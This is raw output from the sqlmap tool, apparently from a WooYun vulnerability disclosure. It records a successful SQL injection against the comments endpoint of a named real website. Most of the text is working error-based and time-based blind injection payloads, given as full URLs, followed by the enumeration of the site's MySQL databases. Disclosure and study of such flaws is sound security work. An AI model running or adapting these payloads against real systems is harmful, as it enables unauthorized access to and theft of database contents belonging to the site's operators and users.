 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://www.doyouhike.net:80/dujia/product/comments?id=-1' OR 3 AND
(SELECT 4443 FROM(SELECT COUNT(*),CONCAT(0x716b786a71,(SELECT (ELT(4443=4443,1))
),0x717a6a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP B
Y x)a)-- UIOK21=6 AND 00055=00055 -- &limit=10&page=1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.doyouhike.net:80/dujia/product/comments?id=-1' OR 3 AND
(SELECT * FROM (SELECT(SLEEP(5)))TANt)-- bDhc21=6 AND 00055=00055 -- &limit=10&p
age=1
---
[19:33:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
back-end DBMS: MySQL 5.0
[19:33:51] [INFO] fetching database names
[19:33:52] [WARNING] reflective value(s) found and filtering out
[19:33:52] [INFO] the SQL query used returns 6 entries
[19:33:56] [INFO] retrieved: information_schema
[19:33:56] [INFO] retrieved: ezaitu_dive_fin
[19:33:58] [INFO] retrieved: ezaitu_jhapi_dev
[19:33:59] [INFO] retrieved: ezaitu_race
[19:33:59] [INFO] retrieved: ezaitu_wiki
[19:34:01] [INFO] retrieved: ezaitu_yizhan
available databases [6]:
[*] ezaitu_dive_fin
[*] ezaitu_jhapi_dev
[*] ezaitu_race
[*] ezaitu_wiki
[*] ezaitu_yizhan
[*] information_schema
[19:34:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[19:34:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.doyouhike.net'
www.wooyun.org